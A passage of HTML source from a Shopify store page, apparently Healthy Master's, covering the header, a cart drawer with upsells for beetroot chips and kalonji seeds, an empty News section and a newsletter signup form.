                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="26.5"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Healthy Master",
    
      "logo": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/urhealthymaster",
      "https:\/\/www.facebook.com\/healthymasterofficial\/",
      "",
      "https:\/\/www.instagram.com\/healthymasterofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@HealthyMasterOfficial?sub_confirmation=1",
      ""
    ],
    "url": "https:\/\/healthymaster.in"
  }</script>


<style>

   .header {
  
  margin-top: 32px  !important;
}
</style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=glc-money>₹ 40</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DVzFfb'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-light-crispy-beetroot-chips {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="light-crispy-beetroot-chips"
            data-toggle="true"
            data-id="39456798343297"
            data-product-id="6590885167233"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/1_c73a0ba3-a4fa-4279-88a7-8784196969f7.png?v=1755761198&width=500"
                      alt="Beetroot Chips - Light and Crispy (Chatpata Spice)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Beetroot Chips - Light and Crispy (Chatpata Spice)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 525.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 703.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
<option
                                value="100 gm"
                                class=""
                                
                              >
                                100 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39456798343297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BCO2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":52500,"weight":500,"compare_at_price":70300,"inventory_management":"shopify","barcode":"8906165851117","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222711425,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":21600,"weight":500,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222744193,"title":"100 gm","option1":"100 gm","option2":null,"option3":null,"sku":"BC04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 100 gm","public_title":"100 gm","options":["100 gm"],"price":11300,"weight":500,"compare_at_price":14100,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39456798376065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"BCO1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":103000,"weight":1000,"compare_at_price":126600,"inventory_management":"shopify","barcode":"8906165851247","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39456798343297">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6590885167233" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-black-kalonji-seeds {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="black-kalonji-seeds"
            data-toggle="true"
            data-id="39461319540865"
            data-product-id="6592140836993"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/131.jpg?v=1747122490&width=500"
                      alt="Black Kalonji Seeds - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Black Caraway Seeds ( Kalonji)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 338.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 398.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39461319540865,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BKS03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":33800,"weight":500,"compare_at_price":39800,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39461319573633,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BKS02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":14000,"weight":200,"compare_at_price":18700,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39461319540865">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6592140836993" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=glc-money>₹ 0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15654192644225__main" class="shopify-section section"><link href="//healthymaster.in/cdn/shop/t/147/assets/component-article-card.css?v=121281699559508303301765294838" rel="stylesheet" type="text/css" media="all" />
<link href="//healthymaster.in/cdn/shop/t/147/assets/section-main-blog.css?v=126675391260444674411765294850" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15654192644225__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654192644225__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--15654192644225__main-padding content-for-grouping always-display">
    <h1 class="title--primary">News</h1>

    <div class="blog-articles "></div></div>
</section><section id="shopify-section-template--15654192644225__newsletter" class="shopify-section section"><style data-shopify>.section-template--15654192644225__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654192644225__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15654192644225__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15654192644225__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15654192644225__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15654192644225__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15654192644225__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




